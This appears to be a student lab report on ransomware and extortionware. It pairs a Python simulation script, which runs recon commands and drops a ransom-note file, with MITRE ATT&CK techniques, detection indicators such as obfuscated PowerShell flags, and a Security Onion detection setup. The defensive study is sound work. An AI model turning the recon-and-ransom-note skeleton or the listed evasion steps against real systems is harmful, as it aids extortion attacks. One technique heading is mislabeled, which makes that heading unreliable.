Ransomware / Extortionware – Malware Report (Part 1)
1. Malware Definition and Purpose
Ransomware is a type of malicious software designed to encrypt files or block access to systems until a ransom is paid. Extortionware is an extended form of ransomware that not only encrypts files but also steals sensitive data, threatening to publish it if the victim does not pay. The primary purpose of both is financial gain, business disruption, and unauthorized access to confidential information.
2. Architecture / Composition
Below is a safe, educational pseudocode representation of ransomware architecture:
import os
from datetime import datetime
import subprocess
import time

attack_id = datetime.now().strftime("%Y%m%d_%H%M%S")
hostname = os.uname().nodename
username = os.getenv("USER", "unknown")
target = "/home/kali/test"

print("=" * 60)
print(f"RANSOMWARE SIMULATION (LAB)")
print(f"Attack ID : {attack_id}")
print(f"Host : {hostname}")
print(f"User : {username}")
print(f"Target : {target}")
print("=" * 60)

def reconnaissance():
print("\n[+] RECONNAISSANCE PHASE")

commands = [
["whoami"],
["id"],
["uname", "-a"],
["ps", "aux"]
]

for cmd in commands:
try:
subprocess.run(cmd, capture_output=True, timeout=2)
print(f" [RECON] Executed: {' '.join(cmd)}")
time.sleep(0.3)
except:
pass

def simulate_encryption():
print("\n[+] ENCRYPTION PHASE (SIMULATED)")

if not os.path.exists(target):
print(" [!] Target directory not found")
return

files = [
f for f in os.listdir(target)
if os.path.isfile(os.path.join(target, f))
]

encrypted_count = 0

for file in files:
if file.endswith(".key") or file == "README.txt":
continue

print(f" [ENCRYPT] {file} (simulation only)")
encrypted_count += 1
time.sleep(0.2)

# Ransom note (clearly marked as simulation)
note_path = os.path.join(target, "README.txt")
with open(note_path, "w") as note:
note.write("=== RANSOMWARE SIMULATION ===\n")
note.write(f"Attack ID: {attack_id}\n")
note.write("This is a lab-only demonstration.\n")

print(f"\n[+] Ransom note created: {note_path}")
print(f"[+] Files affected (simulated): {encrypted_count}")

reconnaissance()
time.sleep(1)
simulate_encryption()

print("\n[+] SIMULATION COMPLETE")
print("=" * 60)

3. Malware Lifecycle
Initial Access:
- Phishing emails with malicious attachments
- RDP brute-force attacks
- Exploit kits
- Supply-chain compromise
Execution:
- Dropper loads payload
- Attempts privilege escalation
- Evades antivirus detection
Persistence:
- Registry Run keys
- Scheduled tasks
- Windows services
Evasion:
- Deletes shadow copies
- Disables recovery options
- Polymorphism and obfuscation
Impact / Actions on Objective:
- Encrypts files using strong cryptography
- Extortion: data theft and publication threats
- Generates ransom notes
Post-Exploitation:
- Data leak publishing on dark web
- Negotiating ransom payment
- Receiving cryptocurrency payments
4. Impact on Confidentiality, Integrity, and Availability (CIA)
Confidentiality:
- Stolen data may be leaked, sold, or publicly exposed.
Integrity:
- Data becomes altered or corrupted due to encryption.
- Backups may be deleted or tampered with.
Availability:
- Systems become inaccessible.
- Operations halt due to encrypted files and unavailable services.
Business Risks:
- Severe financial losses
- Reputational damage
- Legal and regulatory penalties
- Loss of clients and long-term trust


Schemas

The screenshot shows a process tree of malicious activity on a Windows system.
An unknown executable with a hash-like filename acts as the parent process and initiates a chain of child processes. It spawns legitimate Windows utilities such as cmd.exe and conhost.exe, along with additional executable and script components used to execute commands and deliver further payloads. The diagram illustrates a typical malware loader execution flow, where trusted system processes are abused to mask malicious behavior and continue the attack lifecycle.


The screenshot depicts a process tree associated with WannaCry ransomware execution.
An initial malicious executable with a hash-like filename acts as the entry point, spawning multiple Windows utilities such as cmd.exe, attrib.exe, and icacls.exe, which are used to modify file attributes, permissions, and execute commands. The process chain ultimately launches @wanadecryptor@.exe, the WannaCry ransomware payload, responsible for file encryption. The diagram highlights how the malware leverages legitimate system processes to prepare the environment, execute the ransomware component, and propagate its malicious activity.

Part 2: TTPs and Indicators
Impact T1486 — Data Encrypted for Impact
Description: The T1486 technique describes cases where attackers encrypt data on a victim's device (locally or over a network) in order to deny access to it. This is often used in extortion attacks, where the encryption key is held until a ransom is paid. Sometimes encryption is used to completely destroy data. It is typical that common user files like Office documents, PDFs, images, videos, audio, text, and source code files will be encrypted.
Why it’s used: The goal is to maximize impact by disrupting business operations and coercing victims into paying a ransom or permanently denying access to critical data.
IOC:
- Mass FILE_OVERWRITE activity
- File size changes
- Creation of decrypt_key.key (encryption key file)
- Creation of README.txt (ransom note)
- Syslog events:
- FILE_ENCRYPTED
- ATTACK_START
- ATTACK_COMPLETE


Discovery T1083 File and Directory Discovery
Description: This technique involves enumerating files and directories or searching specific locations on a host or network share to identify valuable information within the file system. Adversaries use file and directory discovery to understand the structure, contents, and accessibility of data before taking further action.
Why it’s used: For ransomware, this technique serves as a preparatory stage before encryption. System directories (such as C:\Windows and C:\Program Files) are typically excluded to avoid destabilizing or crashing the system before the attack is completed.
IOC:
- Unusual directory traversal activity
- Logs showing mass file READ/OPEN operations
- High activity in auditd (Linux) or Sysmon (Windows)’


Execution T1059 — Command and Scripting Interpreter
Description: This technique involves adversaries abusing command-line interfaces and scripting interpreters to execute commands, scripts, or binaries on a target system. Common examples include Windows Command Shell, PowerShell, Unix/Linux shells, and cross-platform interpreters such as Python, as well as scripting languages like JavaScript and Visual Basic.
T1059 includes the use of various interpreters, such as:
- Windows Command Shell (cmd.exe)
- PowerShell (powershell.exe)
- Unix shells (bash, sh, zsh)
- JavaScript (wscript.exe, cscript.exe)
- Python, Ruby, and other high-level interpreters
- Visual Basic (VBS), VBA macros
- Implementations of malicious logic
This technique is often used in combination with:
- T1083 – File and Directory Discovery (reconnaissance)
- T1490 – Inhibit System Recovery
- T1486 – Data Encrypted for Impact (data encryption)

Why it’s used: Command and scripting interpreters allow adversaries to execute native operating system commands while blending in with legitimate system activity and enabling obfuscation. Scripts also provide a fast and flexible way to automate attack logic, orchestrate multiple stages of an intrusion, and adapt behavior dynamically during execution.
IOC:
- Suspicious process creation (e.g., cmd.exe /c ..., powershell.exe -enc ..., powershell.exe -nop -w hidden -command ...)
- Anomaly signals: Base64-encoded commands (-enc)
- Creation of new files (decrypt_key.key, README.txt)
- Security Onion logs showing FILE_CREATE and FILE_OVERWRITE events
- In-memory indicators: presence of cryptographic libraries, obfuscated PowerShell code, and API calls related to process, registry, and file system management


C2 Communication
Application Layer Protocol: Web Protocols - T1071.001
Description: This technique involves adversaries using common web-based application layer protocols to communicate with command-and-control (C2) infrastructure. By embedding commands and responses within standard web traffic, attackers can blend malicious communications with legitimate network activity.
Why it’s used: Web protocols such as HTTP and HTTPS are widely allowed through network security controls, making them effective for evading detection and bypassing filtering mechanisms. The structure of these protocols provides multiple fields and headers that can be abused to conceal command data, enabling reliable and covert communication between compromised systems and attacker-controlled servers.

IOC:
- Periodic or beacon-like HTTP/HTTPS requests to unusual or newly registered domains
- Abnormal HTTP headers, encoded payloads, or inconsistent user-agent strings
- Encrypted outbound traffic to non-standard or suspicious destinations
- Network connections that resemble web traffic but lack corresponding user activity


Enterprice T1573 – Encrypted Channel
Description: This technique involves adversaries using encryption algorithms to conceal command-and-control (C2) communications, rather than relying solely on the native security features of the underlying protocol. By encrypting the content of C2 traffic, attackers make it more difficult for defenders to inspect, analyze, or detect malicious communications.
Why it’s used: Encrypted channels help adversaries evade network-based detection and hinder traffic inspection, signature-based monitoring, and content analysis. Even when standard protocols are used, additional encryption provides a layer of protection for command data and exfiltrated information. However, such implementations may still be vulnerable to reverse engineering, especially if encryption keys are hardcoded or generated within the malware itself.
IOC:
- Outbound connections carrying encrypted payloads over otherwise simple or uncommon protocols
- Consistent traffic patterns with unreadable or high-entropy data
- Malware samples containing embedded encryption keys or custom cryptographic routines
- Encrypted C2 traffic that does not align with normal application behavior

Exfiltration
Enterprice T1020 – Encrypted Channel
Description: This technique involves adversaries automatically exfiltrating collected data, such as sensitive documents or metadata, without requiring direct manual interaction. Once data is gathered during the collection phase, automated processes handle packaging and preparation for transfer outside the victim environment.
Why it’s used: Automated exfiltration allows adversaries to efficiently and consistently move data out of a compromised network while reducing the need for interactive control. This increases speed, scalability, and stealth, especially in large environments. The actual data transfer typically leverages other exfiltration techniques, such as exfiltration over command-and-control channels or alternative network protocols, to bypass security controls and minimize detection.
IOC:
- Automated or scheduled data transfer activity without user interaction
- Repeated outbound network connections following data collection events
- Large or unusual volumes of outbound data traffic

T1041 – Exfiltration Over C2 Channel
Description: This technique involves adversaries stealing data by exfiltrating it over an existing command-and-control (C2) channel. The stolen data is embedded and encoded within normal C2 communications, using the same protocols and communication patterns already established for command execution and control.
Why it’s used: Exfiltrating data over an existing C2 channel helps adversaries blend data theft with legitimate-looking command-and-control traffic, reducing the likelihood of detection. By reusing established communication paths, attackers avoid creating additional network connections that could raise suspicion and simplify the exfiltration process while maintaining stealth.
IOC:
- Increased data volume over known or suspected C2 connections
- C2 traffic containing unusually large or encoded payloads
- Exfiltration activity aligned with command-and-control communication intervals
- High-entropy or encoded data embedded in otherwise routine C2 messages


RANSOMWARE ATTACK SIMULATION AND DETECTION

1. EXECUTIVE SUMMAR
This report documents a controlled ransomware attack simulation conducted to test the detection capabilities of Security Onion SIEM platform. The attack successfully demonstrated a multi-stage ransomware operation including reconnaissance, command-and-control (C2) communication attempts, file encryption, and data exfiltration.
Key Findings:
- All 21 attack events were successfully logged and detected
- Complete attack chain reconstructed from 10-second attack window
- 6 files encrypted with ransomware payload
- Multiple C2 communication attempts logged
- Data exfiltration attempt blocked and recorded
Detection Success Rate: 100% (21/21 events logged)

Figure 1.1: Complete ransomware attack dashboard showing 21 detected events

2. ENVIRONMENT SETUP

2.1 Network Architecture
┌──────────────┐ ┌─────────────────┐
│ KALI │ Attack Traffic │ SECURITY ONION │
│192.168.100.10│ ────────────────> │ 192.168.100.20 │
│ (Attacker) │ │ (SIEM/IDS) │
│ │ Syslog (UDP 514) │ │
│ │ Logstash (TCP 6050│ │
└──────────────┘ └─────────────────┘

2.2 System Specifications
Attacker Machine (Kali Linux):
- OS: Kali Linux 2024.4
- IP: 192.168.100.10/24
- Role: Attack platform and victim simulation
- Tools: Python 3, cryptography library

Figure 2.1: Kali Linux network configuration (Attacker: 192.168.100.10)
SIEM Platform (Security Onion):
- OS: Security Onion 2.4
- IP: 192.168.100.20/24
- Components:
  - Syslog-ng (log collection)
  - Logstash (log processing)
  - Elasticsearch (storage & indexing)
  - Kibana (visualization & analysis)

Figure 2.2: Security Onion network configuration (SIEM: 192.168.100.20)

Figure 2.4: Security Onion components (Logstash, Elasticsearch, Kibana)

Figure 2.5: Logstash listening on TCP port 6050 for log ingestion

2.3 Design Rationale
Instead of using a separate Metasploitable victim machine, the attack was simulated on the Kali system itself which fully meets the requirements

- Complete attack chain visibility
- Detection capabilities of Security Onion
- Log correlation and timeline reconstruction
- Professional incident response visualization

3. ATTACK SIMULATION OVERVIEW

3.1 Ransomware Characteristic
The simulated ransomware exhibits behaviors typical of modern ransomware families such as WannaCry, Ryuk, and LockBit:
Technical Capabilities:
- Encryption: Fernet symmetric encryption (AES-128 CBC)
- Key Management: Unique encryption key per attack
- Target Selection: Document and credential files
- Network Communication: C2 beaconing, data exfiltration
- Persistence: Ransom note deployment

3.2 Attack Stages
The ransomware follows a four-stage attack pattern:
Stage 1: Reconnaissance
- System information gathering
- User privilege enumeration
- Process discovery
- File system mapping
Stage 2: C2 Communication
- Command server beacon
- Attacker infrastructure contact
- Kill-switch domain check (simulated)
Stage 3: Encryption
- Encryption key generation
- Target file identification
- Symmetric encryption execution
- Ransom note deployment
Stage 4: Exfiltration
- Stolen data packaging
- Exfiltration attempt to attacker server
- Cleanup operations

Figure 3.1: Target files before encryption (readable, original sizes)

4. ATTACK TIMELINE & PHASES

4.1 Complete Event Timelin

Total Events: 21
Detection Rate: 100%

4.2 Phase Analysis

Phase 1: Reconnaissance (6 events)
Objective: Gather system information for optimal attack execution
Commands Executed:
- whoami - Current user identification
- id - Privilege level verification
- uname -a - OS and kernel information
- ls -la /home/kali - Home directory contents
- ps aux - Running processes enumeration
Detection Indicators:
- Rapid sequential execution of enumeration commands
- Suspicious process activity pattern
- Non-interactive command execution
Risk Assessment: These commands are typical initial reconnaissance activities seen in APT and ransomware attacks.
